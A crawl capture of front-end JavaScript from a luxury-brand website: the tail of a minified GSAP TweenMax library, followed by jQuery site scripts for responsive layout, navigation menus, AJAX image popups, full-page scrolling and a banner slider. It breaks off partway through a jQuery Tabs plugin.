			if (this._ease = c = c ? c instanceof b ? c : "function" == typeof c ? new b(c, o.easeParams) : k[c] || z.defaultEase : z.defaultEase, o.easeParams instanceof Array && c.config && (this._ease = c.config.apply(c, o.easeParams)), this._easeType = this._ease._type, this._easePower = this._ease._power, this._firstPT = null, this._targets) for (r = this._targets.length, t = 0; r > t; t++) this._initProps(this._targets[t], this._propLookup[t] = {}, this._siblings[t], a ? a[t] : null, t) && (e = !0);
			else e = this._initProps(this.target, this._propLookup, this._siblings, a, 0);
			if (e && z._onPluginEvent("_onInitAllProps", this), a && (this._firstPT || "function" != typeof this.target && this._enabled(!1, !1)), o.runBackwards) for (i = this._firstPT; i;) i.s += i.c, i.c = -i.c, i = i._next;
			this._onUpdate = o.onUpdate, this._initted = !0
		}, h._initProps = function(e, i, s, n, r) {
			var o, a, l, h, c, d;
			if (null == e) return !1;
			for (o in L[e._gsTweenID] && J(), this.vars.css || e.style && e !== t && e.nodeType && q.css && !1 !== this.vars.autoCSS &&
			function(t, e) {
				var i, s = {};
				for (i in t) W[i] || i in e && "transform" !== i && "x" !== i && "y" !== i && "width" !== i && "height" !== i && "className" !== i && "border" !== i || !(!q[i] || q[i] && q[i]._autoCSS) || (s[i] = t[i], delete t[i]);
				t.css = s
			}(this.vars, e), this.vars) if (d = this.vars[o], W[o]) d && (d instanceof Array || d.push && g(d)) && -1 !== d.join("").indexOf("{self}") && (this.vars[o] = d = this._swapSelfInParams(d, this));
			else if (q[o] && (h = new q[o])._onInitTween(e, this.vars[o], this, r)) {
				for (this._firstPT = c = {
					_next: this._firstPT,
					t: h,
					p: "setRatio",
					s: 0,
					c: 1,
					f: 1,
					n: o,
					pg: 1,
					pr: h._priority,
					m: 0
				}, a = h._overwriteProps.length; --a > -1;) i[h._overwriteProps[a]] = this._firstPT;
				(h._priority || h._onInitAllProps) && (l = !0), (h._onDisable || h._onEnable) && (this._notifyPluginsOfEnabled = !0), c._next && (c._next._prev = c)
			} else i[o] = H.call(this, e, o, "get", d, o, 0, null, this.vars.stringFilter, r);
			return n && this._kill(n, e) ? this._initProps(e, i, s, n, r) : this._overwrite > 1 && this._firstPT && s.length > 1 && et(e, this, i, this._overwrite, s) ? (this._kill(i, e), this._initProps(e, i, s, n, r)) : (this._firstPT && (!1 !== this.vars.lazy && this._duration || this.vars.lazy && !this._duration) && (L[e._gsTweenID] = !0), l)
		}, h.render = function(t, e, i) {
			var s, n, r, o, a = this._time,
				l = this._duration,
				h = this._rawPrevTime;
			if (t >= l - 1e-7 && t >= 0) this._totalTime = this._time = l, this.ratio = this._ease._calcEnd ? this._ease.getRatio(1) : 1, this._reversed || (s = !0, n = "onComplete", i = i || this._timeline.autoRemoveChildren), 0 === l && (this._initted || !this.vars.lazy || i) && (this._startTime === this._timeline._duration && (t = 0), (0 > h || 0 >= t && t >= -1e-7 || h === f && "isPause" !== this.data) && h !== t && (i = !0, h > f && (n = "onReverseComplete")), this._rawPrevTime = o = !e || t || h === t ? t : f);
			else if (1e-7 > t) this._totalTime = this._time = 0, this.ratio = this._ease._calcEnd ? this._ease.getRatio(0) : 0, (0 !== a || 0 === l && h > 0) && (n = "onReverseComplete", s = this._reversed), 0 > t && (this._active = !1, 0 === l && (this._initted || !this.vars.lazy || i) && (h >= 0 && (h !== f || "isPause" !== this.data) && (i = !0), this._rawPrevTime = o = !e || t || h === t ? t : f)), (!this._initted || this._startAt && this._startAt.progress()) && (i = !0);
			else if (this._totalTime = this._time = t, this._easeType) {
				var c = t / l,
					d = this._easeType,
					u = this._easePower;
				(1 === d || 3 === d && c >= .5) && (c = 1 - c), 3 === d && (c *= 2), 1 === u ? c *= c : 2 === u ? c *= c * c : 3 === u ? c *= c * c * c : 4 === u && (c *= c * c * c * c), this.ratio = 1 === d ? 1 - c : 2 === d ? c : .5 > t / l ? c / 2 : 1 - c / 2
			} else this.ratio = this._ease.getRatio(t / l);
			if (this._time !== a || i) {
				if (!this._initted) {
					if (this._init(), !this._initted || this._gc) return;
					if (!i && this._firstPT && (!1 !== this.vars.lazy && this._duration || this.vars.lazy && !this._duration)) return this._time = this._totalTime = a, this._rawPrevTime = h, I.push(this), void(this._lazy = [t, e]);
					this._time && !s ? this.ratio = this._ease.getRatio(this._time / l) : s && this._ease._calcEnd && (this.ratio = this._ease.getRatio(0 === this._time ? 0 : 1))
				}
				for (!1 !== this._lazy && (this._lazy = !1), this._active || !this._paused && this._time !== a && t >= 0 && (this._active = !0), 0 === a && (this._startAt && (t >= 0 ? this._startAt.render(t, !0, i) : n || (n = "_dummyGS")), this.vars.onStart && (0 !== this._time || 0 === l) && (e || this._callback("onStart"))), r = this._firstPT; r;) r.f ? r.t[r.p](r.c * this.ratio + r.s) : r.t[r.p] = r.c * this.ratio + r.s, r = r._next;
				this._onUpdate && (0 > t && this._startAt && -1e-4 !== t && this._startAt.render(t, !0, i), e || (this._time !== a || s || i) && this._callback("onUpdate")), n && (!this._gc || i) && (0 > t && this._startAt && !this._onUpdate && -1e-4 !== t && this._startAt.render(t, !0, i), s && (this._timeline.autoRemoveChildren && this._enabled(!1, !1), this._active = !1), !e && this.vars[n] && this._callback(n), 0 === l && this._rawPrevTime === f && o !== f && (this._rawPrevTime = 0))
			}
		}, h._kill = function(t, e, i) {
			if ("all" === t && (t = null), null == t && (null == e || e === this.target)) return this._lazy = !1, this._enabled(!1, !1);
			e = "string" != typeof e ? e || this._targets || this.target : z.selector(e) || e;
			var s, n, r, o, a, l, h, c, d, u = i && this._time && i._startTime === this._startTime && this._timeline === i._timeline;
			if ((g(e) || E(e)) && "number" != typeof e[0]) for (s = e.length; --s > -1;) this._kill(t, e[s], i) && (l = !0);
			else {
				if (this._targets) {
					for (s = this._targets.length; --s > -1;) if (e === this._targets[s]) {
						a = this._propLookup[s] || {}, this._overwrittenProps = this._overwrittenProps || [], n = this._overwrittenProps[s] = t ? this._overwrittenProps[s] || {} : "all";
						break
					}
				} else {
					if (e !== this.target) return !1;
					a = this._propLookup, n = this._overwrittenProps = t ? this._overwrittenProps || {} : "all"
				}
				if (a) {
					if (h = t || a, c = t !== n && "all" !== n && t !== a && ("object" != typeof t || !t._tempKill), i && (z.onOverwrite || this.vars.onOverwrite)) {
						for (r in h) a[r] && (d || (d = []), d.push(r));
						if ((d || !t) && !tt(this, i, e, d)) return !1
					}
					for (r in h)(o = a[r]) && (u && (o.f ? o.t[o.p](o.s) : o.t[o.p] = o.s, l = !0), o.pg && o.t._kill(h) && (l = !0), o.pg && 0 !== o.t._overwriteProps.length || (o._prev ? o._prev._next = o._next : o === this._firstPT && (this._firstPT = o._next), o._next && (o._next._prev = o._prev), o._next = o._prev = null), delete a[r]), c && (n[r] = 1);
					!this._firstPT && this._initted && this._enabled(!1, !1)
				}
			}
			return l
		}, h.invalidate = function() {
			return this._notifyPluginsOfEnabled && z._onPluginEvent("_onDisable", this), this._firstPT = this._overwrittenProps = this._startAt = this._onUpdate = null, this._notifyPluginsOfEnabled = this._active = this._lazy = !1, this._propLookup = this._targets ? {} : [], M.prototype.invalidate.call(this), this.vars.immediateRender && (this._time = -f, this.render(Math.min(0, -this._delay))), this
		}, h._enabled = function(t, e) {
			if (d || c.wake(), t && this._gc) {
				var i, s = this._targets;
				if (s) for (i = s.length; --i > -1;) this._siblings[i] = K(s[i], this, !0);
				else this._siblings = K(this.target, this, !0)
			}
			return M.prototype._enabled.call(this, t, e), !(!this._notifyPluginsOfEnabled || !this._firstPT) && z._onPluginEvent(t ? "_onEnable" : "_onDisable", this)
		}, z.to = function(t, e, i) {
			return new z(t, e, i)
		}, z.from = function(t, e, i) {
			return i.runBackwards = !0, i.immediateRender = 0 != i.immediateRender, new z(t, e, i)
		}, z.fromTo = function(t, e, i, s) {
			return s.startAt = i, s.immediateRender = 0 != s.immediateRender && 0 != i.immediateRender, new z(t, e, s)
		}, z.delayedCall = function(t, e, i, s, n) {
			return new z(e, 0, {
				delay: t,
				onComplete: e,
				onCompleteParams: i,
				callbackScope: s,
				onReverseComplete: e,
				onReverseCompleteParams: i,
				immediateRender: !1,
				lazy: !1,
				useFrames: n,
				overwrite: 0
			})
		}, z.set = function(t, e) {
			return new z(t, 0, e)
		}, z.getTweensOf = function(t, e) {
			if (null == t) return [];
			var i, s, n, r;
			if (t = "string" != typeof t ? t : z.selector(t) || t, (g(t) || E(t)) && "number" != typeof t[0]) {
				for (i = t.length, s = []; --i > -1;) s = s.concat(z.getTweensOf(t[i], e));
				for (i = s.length; --i > -1;) for (r = s[i], n = i; --n > -1;) r === s[n] && s.splice(i, 1)
			} else if (t._gsTweenID) for (i = (s = K(t).concat()).length; --i > -1;)(s[i]._gc || e && !s[i].isActive()) && s.splice(i, 1);
			return s || []
		}, z.killTweensOf = z.killDelayedCallsTo = function(t, e, i) {
			"object" == typeof e && (i = e, e = !1);
			for (var s = z.getTweensOf(t, e), n = s.length; --n > -1;) s[n]._kill(i, t)
		};
		var st = T("plugins.TweenPlugin", function(t, e) {
			this._overwriteProps = (t || "").split(","), this._propName = this._overwriteProps[0], this._priority = e || 0, this._super = st.prototype
		}, !0);
		if (h = st.prototype, st.version = "1.19.0", st.API = 2, h._firstPT = null, h._addTween = H, h.setRatio = N, h._kill = function(t) {
			var e, i = this._overwriteProps,
				s = this._firstPT;
			if (null != t[this._propName]) this._overwriteProps = [];
			else for (e = i.length; --e > -1;) null != t[i[e]] && i.splice(e, 1);
			for (; s;) null != t[s.n] && (s._next && (s._next._prev = s._prev), s._prev ? (s._prev._next = s._next, s._prev = null) : this._firstPT === s && (this._firstPT = s._next)), s = s._next;
			return !1
		}, h._mod = h._roundProps = function(t) {
			for (var e, i = this._firstPT; i;)(e = t[this._propName] || null != i.n && t[i.n.split(this._propName + "_").join("")]) && "function" == typeof e && (2 === i.f ? i.t._applyPT.m = e : i.m = e), i = i._next
		}, z._onPluginEvent = function(t, e) {
			var i, s, n, r, o, a = e._firstPT;
			if ("_onInitAllProps" === t) {
				for (; a;) {
					for (o = a._next, s = n; s && s.pr > a.pr;) s = s._next;
					(a._prev = s ? s._prev : r) ? a._prev._next = a : n = a, (a._next = s) ? s._prev = a : r = a, a = o
				}
				a = e._firstPT = n
			}
			for (; a;) a.pg && "function" == typeof a.t[t] && a.t[t]() && (i = !0), a = a._next;
			return i
		}, st.activate = function(t) {
			for (var e = t.length; --e > -1;) t[e].API === st.API && (q[(new t[e])._propName] = t[e]);
			return !0
		}, w.plugin = function(t) {
			if (!(t && t.propName && t.init && t.API)) throw "illegal plugin definition.";
			var e, i = t.propName,
				s = t.priority || 0,
				n = t.overwriteProps,
				r = {
					init: "_onInitTween",
					set: "setRatio",
					kill: "_kill",
					round: "_mod",
					mod: "_mod",
					initAll: "_onInitAllProps"
				},
				o = T("plugins." + i.charAt(0).toUpperCase() + i.substr(1) + "Plugin", function() {
					st.call(this, i, s), this._overwriteProps = n || []
				}, !0 === t.global),
				a = o.prototype = new st(i);
			for (e in a.constructor = o, o.API = t.API, r)"function" == typeof t[e] && (a[r[e]] = t[e]);
			return o.version = t.version, st.activate([o]), o
		}, a = t._gsQueue) {
			for (l = 0; l < a.length; l++) a[l]();
			for (h in v) v[h].func || t.console.log("GSAP encountered missing dependency: " + h)
		}
		d = !1
	}
}("undefined" != typeof module && module.exports && "undefined" != typeof global ? global : this || window, "TweenMax");

--- FILE ---
content_type: application/javascript
request_url: http://www.jmpluxury.com/statics/2741-2/js/page.js
body_size: 7232
content:
var isMobile = false,
	w_width =  0,
	w_height = 0,
	$mtoph = 0,
	ST = 0,
	navItem = 0,
	$menuBtn=$('.menu-handler'),
	$menuBox=$(".menuBox");
	
//移动端事件和PC事件的切换	
var _mousemove;
var _click;
var _mousedown;
var _mouseup;
if (Modernizr.touch) {
    _mousemove = "touchmove";
    _click = "touchend";
    _mousedown = "touchstart";
    _mouseup = "touchend";
    _mouseenter = "touchend";
} else {
    _mousemove = "mousemove";
    _click = "click";
    _mousedown = "mousedown";
    _mouseup = "mouseup";
    _mouseenter = "mouseenter";
}; 

function pageBox() {
   	w_width = $(window).width();
    w_height = $(window).height();	
	$mtoph = $('.mtop').height();
    if (w_width <= 1024) {
        isMobile = true;
    } else if (w_width > 1024) {
        isMobile = false;
    };



    var pba_s = $('.pbanner').size();
    if (pba_s !== 0) {
        if (!isMobile) {
            $('.pbanner').css({height: w_height});
            setImgMax($('.pbanner .pic2'), 1920, 950, w_width, w_height);
        } else {
            $('.pbanner').css({ height: 'auto' });
            $('.pbanner .pic2').attr({ 'style': '' });
        } 
    };


    if(w_width <= 1024){
        var danNum=0;
        $('.pnav ul').css('display','none');
        $('.pnav').bind(_click,function(){
            if(danNum==1){
                $(this).removeClass('show');
                $(this).find('ul').stop().fadeOut();
                danNum = 0;
            }else{
                $(this).addClass('show');
                $(this).find('ul').stop().fadeIn();
                danNum = 1;
            }
        });
    }else{
        $('.pnav').removeClass('show');
        $('.pnav ul').css('display','block');
        $('.pnav').unbind(_click);
    };
};
pageBox();
$(window).resize(function () {
    pageBox();
});
$(function () {
	
    // 下拉框
    $('.pv-c').bind(_click, function() {
    	var id = $(this).data('id');
    	if($(this).hasClass('act')){
    		$(this).removeClass('act');
    		$('.dw-b').stop(true, true).slideUp(400);
    	}else{
    		$('.pv-c').removeClass('act');
    		$(this).addClass('act');
    		$('.dw-b').stop(true, true).slideUp(400);
    		$('.dw-b').each(function(index, el) {
    			var i = $(this).data('id');
    			if(i==id){
    				$(this).stop(true, true).slideDown(400);
    			}
    		});
    	}
    });
    $('.pull-nav dd').mouseleave(function() {
    	$('.pv-c').removeClass('act');
    	$('.dw-b').stop(true, true).slideUp(400);
    });

    // 视频播放
    $('.vwrap .close,.vwrap .videobtg').bind(_click,function(){
        objplay.stop(); 
        $('.vwrap').hide();
        $('#videobox').html('');
    });
    $('.v-btn').bind(_click,function(e){
        e.stopPropagation();
        e.preventDefault();
        var img = $(this).attr('data-video-image');
        var video = $(this).attr('data-video-url');
        Video.load({
            vcontainer: 'videobox',
            vfimg: img,
            vfiles: video,
            isautoplay: 'true'
        });
        $('.vwrap').fadeIn();
    });

    // 二级导航动画
    if($('.fix-nav').size()!=0){
    	 $('.fix-nav li').each(function(i, e) {
            $(this).css({
                'transition-delay': 200*i + 'ms',
                '-webkit-transition-delay': 200*i + 'ms'
            });
        });
    }
	
	function setScroll(anchorCur){
		if(jQuery(anchorCur).length>=1){
			jQuery("html,body").animate({ scrollTop: jQuery(anchorCur).offset().top-$mtoph}, 0);
		}
	};
	window.onload = function () {
		var hash = location.href.split("#")[1];
		if (hash) {
			setScroll("#" + hash);
		}
	};
});


// 图片全屏
function setImgMax(img, imgW, imgH, tW, tH) {
    var tWidth = tW || w_width;
    var tHeight = tH || w_height;
    var coe = imgH / imgW;
    var coe2 = tHeight / tWidth;
    if (coe < coe2) {
        var imgWidth = tHeight / coe;
        img.css({ height: tHeight, width: imgWidth, left: -(imgWidth - tWidth) / 2, top: 0 });
    } else {
        var imgHeight = tWidth * coe;
        img.css({ height: imgHeight, width: tWidth, left: 0, top: -(imgHeight - tHeight) / 2 });
    };
};

// 判断图片是否加载完毕
function imgLoad(item,fuc) {
    var maxNum = item.find('img').size();
    var curNum = 0;
    item.find('img').each(function () {
        $(this).load(function () {
            curNum++;
            if (curNum == maxNum) {
                fuc;
            }
        });
    });
};

// 视觉差
var owst = $(window).scrollTop(),
    sv = 0;
function scrollManHide(item){
    var speed = item.data('v');
    var wst = $(window).scrollTop();
    var img_h = item.height();
    var START = item.offset().top - w_height;
    var END = item.offset().top + img_h - $mtoph;
    var v = 0;
    if(wst>START&&wst<END){
        v = (wst-owst)/img_h*w_height*speed;
        sv = sv + v;
        item.css({
            'transform': 'translateY(' + -sv + 'px)',
            '-webkit-transform': 'translateY(' + -sv + 'px)'
        });
    }
    owst = wst;  
};

// 弹出大图
var imgnum = 0,
    imgindex = 0,
    imgitem;
function getImgBasic($item,$this){
	imgitem = $item;
    imgnum = $item.size();
    imgindex = $this.index(); 
    console.log(imgindex);
};
function addNo(){
	if(imgindex==0){
    	$('.sbi-prev').addClass('no');
    }else if(imgindex==imgnum-1){
    	$('.sbi-next').addClass('no');
    }
};
function getImgAjax(item,address,isvalue){
	$.ajax({
		url: address,
		dataType: "html",
		success: function (data) {
			if (data == "" || data == null) {
				return;
			} else {
				if($('.seeBigImg').size()!=0){ 
					$('.seeBigImg').remove();
					$('.footer').after(data);
					$('.seeBigImg').addClass('show');
				}else{
					$('.footer').after(data);
					setTimeout(function(){
						$('.seeBigImg').addClass('show');
					},300);
				}
				if(isvalue==true){
					addNo();
					$('.seeBigImg .pic2 img').attr('src',item.data('img'));
					$('.seeBigImg .txts .nowti').text(item.data('title'));
				}
			}
		},
		error: function (XMLHttpRequest, textStatus, errorThrown) {
			$('.seeBigImg').remove();
		}
	})
};
$(document).on(_click,'.sbi-next',function(){
    if(imgindex<imgnum-1){
        getImgAjax(imgitem.eq(imgindex+1), imgitem.eq(imgindex+1).data('href'), true);
        imgindex = imgindex + 1;
        addNo();
    }else{
        return;
    }
});
$(document).on(_click,'.sbi-prev',function(){
    if(imgindex>0){
        getImgAjax(imgitem.eq(imgindex-1), imgitem.eq(imgindex-1).data('href'), true);
        imgindex = imgindex - 1;
        addNo();
    }else{
        return;
    }
});
$('.aig-list .item').bind(_click, function() {
    getImgBasic($('.aig-list .item'), $(this));
    var url = $(this).data('href');
    getImgAjax($(this), url, true);
});
$('.ag-btn').bind(_click, function(e) {
	e.preventDefault();
    getImgAjax($(this), $(this).attr('href'), false);
});
$(document).on(_click,'.sbi-close',function(){
	$('.seeBigImg').remove();
});



--- FILE ---
content_type: application/javascript
request_url: http://www.jmpluxury.com/statics/2741-2/js/pagecy.js
body_size: 8496
content:
var isTouch = Modernizr.touchevents,
	isMobile = false,
	mobile = false,
	win_width = 0,
	win_height = 0,
	navItem = 0,
	atH =jQuery(".header").height(),
	$menuBtn = jQuery('.menu-handler'),
	buyNum=0,
	pageNavNum=0,
	pageH=atH;

var pageInit = {
	    init: function () {
	        win_width = $(window).width();
	        win_height = $(window).height();
			atH =jQuery("header").height();
			pageH=atH;
	        if (win_width <= 1024) {
	            isMobile = true;
	        } else if (win_width > 1024) {
	            isMobile = false;
				menu.close();
	        };
	    },
	    setImgMax: function (img, imgW, imgH, tW, tH) {
	        var tWidth = tW || win_width;
	        var tHeight = tH || win_height;
	        var coe = imgH / imgW;
	        var coe2 = tHeight / tWidth;
	        if (coe < coe2) {
	            var imgWidth = tHeight / coe;
	            img.css({ height: tHeight, width: imgWidth, left: -(imgWidth - tWidth) / 2, top: 0 });
	        } else {
	            var imgHeight = tWidth * coe;
	            img.css({ height: imgHeight, width: tWidth, left: 0, top: -(imgHeight - tHeight) / 2 });
	        };
	    },
	    setScroll: function (anchorCur) {
	    	if(jQuery(anchorCur).length>=1){
	        	jQuery("html,body").animate({ scrollTop: jQuery(anchorCur).offset().top-atH}, 0);
	    	}
	    },
	    setErmbox:function (obj, title) {
	        obj.click(function () {
	            var str = '<div class="ermsblack"><div class="ermSBox"><div class="img"><img src="' + obj.attr("data-img") + '"/></div><div class="t">' + title + '</div></div></div>';
	            $("body").append(str);
	            jQuery(".ermsblack").fadeIn();
	            jQuery(".ermSBox").animate({ marginTop: "-132" }, 400);
	            $(".ermSBox .close").click(function () {
	                $(".ermsblack").remove();
	            });
	            jQuery(".ermsblack").click(function () { $(".ermsblack").remove(); });
	            return false;
	        })
       	},
       	openbox:function(htmlAddress){
			$.ajax({
				url: htmlAddress,
				dataType: "html",
				success: function (data) {
					if (data == "" || data == null) {
						return;
					}
					else {
						if(jQuery(".md-modal").length>=1){
							jQuery('html').removeClass('md-show');
							jQuery('.md-modal').remove();
						};
						$("body").after('<div class="md-modal"><div class="align-vertical"><div class="vertical-inner"></div></div></div>');
						$('.md-modal .vertical-inner').append(data);
						setTimeout(function(){$("html").addClass("md-show");},50);
						jQuery('.form-box-close').bind('click',function(e){
							jQuery('html').removeClass('md-show');
							setTimeout(function(){jQuery('.md-modal').remove();},400);
						});
		 				jQuery('.md-modal .vertical-inner').bind('click', function (e) { 
						 	if ($(e.target).hasClass('vertical-inner')) { 
						 		jQuery('html').removeClass('md-show');
								setTimeout(function(){jQuery('.md-modal').remove();},400);
						 	} 
		 				});
					}
				},
				error: function (XMLHttpRequest, textStatus, errorThrown) {
					jQuery('html').removeClass('md-show');
					jQuery('.md-modal').remove();
				}
			});
		},
	    pbanner:function(){
	    	if(jQuery('.pbanner').length>=1){
		    	if (!isMobile) {
			        jQuery('.pbanner').css("height", jQuery(".pbanner .load-img").height());
			    } else {
			        jQuery('.pbanner').css("height", "auto");
			    }
	       }
	       jQuery(window).scroll(function () {
		        var sTop  = $(window).scrollTop();
				if (sTop < win_height && !isMobile) {
		            jQuery('.pbanner .load-img').css({ 'transform': "translate(0px," + (sTop) / 1.5 + "px)", '-webkit-transform': "translate(0px," + (sTop) / 1.5 + "px)" });
		        }
		    });
	    }
	},
	nav={
		init:function(){
			jQuery("#nav li").hover(function () {
		        if (jQuery(this).find(".subnav").length > 0) {
		            $(this).children("a").addClass("hov");
		            $(this).find(".subnav").stop(false, false).animate({top:79,"opacity":"show"},350);
		        };
		    }, function () {
		        $(this).children("a").removeClass("hov");
		       	$(this).children(".subnav").stop(false, false).fadeOut(250,function(){$(this).css("top","");});
		    });
		    jQuery("#nav li .subnav>div").hover(function () {
		        if (jQuery(this).find("dl").length > 0) {
		            $(this).children("a").addClass("hov");
		            $(this).find("dl").stop(false, false).fadeIn();
		        };
		    }, function () {
		        $(this).children("a").removeClass("hov");
		       	$(this).children("dl").stop(false, false).fadeOut();
		    });
		    
		    $(document).on("click", ".nav .subnav a", function (e) {
   	        	var $this=jQuery(this);
				var hash = $this.attr("href").split("#")[1];
				if(hash && jQuery("#"+hash).length>=1){
					e.preventDefault();
	        		jQuery("html,body").animate({ scrollTop: jQuery("#"+hash).offset().top-atH},400);
				}
   	        });
		}
	},
	menu={
		init:function(){
			jQuery(".menu-handler").click(function(){
		        if (navItem == 0) {
		            jQuery(this).addClass("active");
   	                jQuery("html").addClass("menuOpen");
		            navItem = 1;
		        }else{
		        	jQuery(this).removeClass("active");
   	                jQuery("html").removeClass("menuOpen");
		            navItem = 0;
		        }
		    });
   	        $(document).on("click", ".menuMoblie .nav-link", function (e) {
   	            var mnavcur = $(this);
   	            var mnavbox = $(this).parents("li");
   	            if (mnavbox.find(".subnav").size() > 0) {
   	                if (mnavcur.hasClass("cur")) {
   	                    mnavbox.find(".subnav").stop(false, false).slideUp();
   	                    mnavcur.removeClass("cur");
   	                } else {
   	                    jQuery(".menuMoblie a.nav-link").removeClass("cur");
   	                    jQuery(".subnav").stop(false, false).slideUp();
   	                    mnavbox.find(".subnav").stop(false, false).slideDown();
   	                    mnavcur.addClass("cur");
   	                    e.preventDefault();
   	                }
   	            }
   	        });
   	        $(document).on("click", ".menuMoblie a", function (e) {
   	        	var $this=jQuery(this);
				var hash = $this.attr("href").split("#")[1];
				if(hash && jQuery("#"+hash).length>=1){
					e.preventDefault();
	        		jQuery("html,body").animate({ scrollTop: jQuery("#"+hash).offset().top-pageH},0);
					menu.close();
				}
   	        });
		    $(".pusher-black").click(function () {
		    	 if (navItem == 1 ) {
   	                menu.close();
   	            };
   	        });
		},
		close:function(){
			$menuBtn.removeClass("active");
            jQuery("html").removeClass("menuOpen");
            navItem = 0;
		}
	},
	pageNav={
		init:function(){
			jQuery(".cpnavbox a").click(function(e){
				var $this=jQuery(this);
				var hash = $this.attr("href").split("#")[1];
				if(hash && jQuery("#"+hash).length>=1){
					e.preventDefault();
	        		jQuery("html,body").animate({ scrollTop: jQuery("#"+hash).offset().top-pageH},800,'easeInOutExpo');
					if(isMobile){
						jQuery(this).parent().fadeOut();
					}
				}
			});
			jQuery(".cpnav").bind("click",function(){
				if(pageNavNum==0){
					jQuery(this).next(".cpnavbox").stop(false,false).fadeIn();
					pageNavNum=1;
				}else{
					jQuery(this).next(".cpnavbox").stop(false,false).fadeOut();
					pageNavNum=0;
				}
			});	
			if( jQuery(".pagenav .cpnavbox").length>=1){
				if(jQuery(".pagenav .cpnavbox a").length%2!=0){
				    jQuery(".cpnavbox").addClass("oddpanv");
				}
			}
		}
	},
	pbanner={
		init:function(){
			if(jQuery(".load-img").length>=1){
				_PreLoadImg([
					jQuery(".load-img").attr("src")
				],function(){
					setTimeout(function() {
					  	jQuery(".pbanner-C").addClass("inview");
					}, 50);
					pageInit.pbanner();
				});
				jQuery(window).resize(function () {
					pageInit.pbanner();
				});
			}
		}
	};
jQuery(window).resize(function () {
    pageInit.init();
});
pageInit.init();

window.onload = function () {
    var hash = location.href.split("#")[1];
    if (hash) {
        pageInit.setScroll("#" + hash);
    }
}

--- FILE ---
content_type: application/javascript
request_url: http://www.jmpluxury.com/statics/2741-2/js/index.js
body_size: 3888
content:
$(function(){
	function wheel(event){
		var delta = 0;
		if (!event) event = window.event;
		if (event.wheelDelta) {
			delta = event.wheelDelta/120; 
			if (window.opera) delta = -delta;
		} else if (event.detail) {
			delta = -event.detail/3;
		}
		if (delta && !isMobile){
			mouseWheel(delta);
		}
	};

	if (window.addEventListener)
	window.addEventListener('DOMMouseScroll', wheel, false);
	window.onmousewheel = document.onmousewheel = wheel;

	function mouseWheel(delta){
		var dir = delta > 0 ? 'up' : 'down';
		var $actived = $('.row.current');
		var activeIndex = parseInt($actived.data('index'));
		var numOfChildren = $('.row').length;
		if ( dir === 'down' && activeIndex < numOfChildren && rolling) {
			jumpPage(false);
		} else if ( dir === 'up' && activeIndex > 1 && rolling) {
			jumpPage(true);
		} 
	};

	function downBtnDown(){
		var $actived = $('.row.current');
		var activeIndex = parseInt($actived.data('index'));
		var numOfChildren = $('.row').length;
		if ( activeIndex < numOfChildren && rolling ) {
			jumpPage(false);
		} else {
			jumpPage(true);
		}
	};

	function jumpPage(up){
		var $actived = $('.row.current');
		var activeIndex = parseInt($actived.data('index'));
		showPage(activeIndex + (up?-1:1));
	};

	$('.smouse').bind(_click, function(){
		downBtnDown();
	});

	var rolling = true,
		maxindex = $('.row').length,
		$row = $('.row'),
		$move = $('.rowbox'),
		$controls = $('.row-controls li'),
		_curr = 1,
		$top = $('#itop');

	function showPage(curr){
		if (rolling === false) return;
		rolling = false;
		setTimeout(function(){
			rolling = true;
		},1000);
		setActive($row, curr);
		setScrollTop($move, curr);
		_curr = curr;
		$top.attr('class', '');
		$top.addClass('itop' + curr);
	};

	function setActive(el, i){
		el.removeClass('current');
		$controls.removeClass('act');
		$('[data-index=' + i + ']').addClass('current');
		if (maxindex !== i) {
			el.removeClass('active active2');
			$('[data-index=' + i + ']').addClass('active');
			$controls.eq(i-1).addClass('act');
		} else {
			$('[data-index=' + (i-1) + ']').addClass('active2');
		}
	};

	function setScrollTop(el, i){
		if (maxindex === i) {
			var h = $('[data-index=' + i + ']').height(),
				s = h + w_height*(i-2);
			el.stop().animate({marginTop: -s}, 800);
		} else {
			el.stop().animate({marginTop: -w_height*(i-1)}, 800);
		}
	};

	function indexBox(){
		if (!isMobile) {
			$('.row').not(':last-child').css({height: w_height});
			setScrollTop($move, _curr);
			$('.banner .item').css({height: w_height});
			setImgMax($('.banner .pic2'), 1920, 950, w_width, w_height);
		} else {
			$('.row').not(':last-child').css({height: 'auto'});
			$('.banner .item').css({height: 'auto'});
			$('.banner .pic2').attr({'style': ''});
		}	
	};

	indexBox();

	$(window).resize(function(){
		indexBox();
	});

	$('.row-controls li').bind(_click, function(){
		var index = $(this).index() + 1;
		showPage(index);
	});

	$('.banner').on('init', function(event, slick, currentSlide, nextSlide) {
        $('.banner .item').first().addClass('act');
    });

    $('#load-bar').css({width:0}).stop().animate({width: 100+'%'},4800,'linear');

    var bannerSlick = $('.banner').slick({
        speed: 1000,
        arrows: false,
        dots: true,
        autoplay: true,
        autoplaySpeed: 5000,
        fade: true,
        pauseOnHover: false
    }).on('beforeChange', function(event, slick, currentSlide, nextSlide){
        $('.banner .item').removeClass('act');
        $('.banner .item').eq(nextSlide).addClass('act');
        $('#load-bar').css({width:0}).stop().animate({width: 100+'%'},5800,'linear');
    });

    $('#top').bind(_click, function(){
    	if (!isMobile) {
    		showPage(1);
    	}
	})
});

--- FILE ---
content_type: application/javascript
request_url: http://www.jmpluxury.com/statics/2741-2/js/jquery.tabs.js
body_size: 2059
content:
/* =================================================
// jQuery Tabs Plugins 1.0
// author:chenyg@5173.com
// URL:http://stylechen.com/jquery-tabs.html
// 4th Dec 2010
// =================================================*/

;(function($){
	$.fn.extend({
		Tabs:function(options){
			// 处理参数
			options = $.extend({
				event : 'mouseover',
				timeout : 0,
				auto : 0,
				callback : null
			}, options);
			
			var self = $(this),
				tabBox = self.children( 'div.tab_box' ).children( 'div' ),
				menu = self.children( 'ul.tab_menu' ),
				items = menu.find( 'li' ),
				timer;
				
			var tabHandle = function( elem ){
					elem.siblings( 'li' )
						.removeClass( 'current' )
						.end()
						.addClass( 'current' );
						
					tabBox.siblings( 'div' )
						.addClass( 'hide' )
						.end()
						.eq( elem.index() )
						.removeClass( 'hide' );
				},
					
				delay = function( elem, time ){
					time ? setTimeout(function(){ tabHandle( elem ); }, time) : tabHandle( elem );
				},
				
				start = function(){
					if( !options.auto ) return;
					timer = setInterval( autoRun, options.auto );
				},
				
				autoRun = function(){
					var current = menu.find( 'li.current' ),
						firstItem = items.eq(0),
						len = items.length,
						index = current.index() + 1,
						item = index === len ? firstItem : current.next( 'li' ),
						i = index === len ? 0 : index;
					
					current.removeClass( 'current' );
					item.addClass( 'current' );
					
					tabBox.siblings( 'div' )
						.addClass( 'hide' )
						.end()
						.eq(i)
						.removeClass( 'hide' );
				};
							
			items.bind( options.event, function(){
				delay( $(this), options.timeout );
				if( options.callback ){
					options.callback( self );
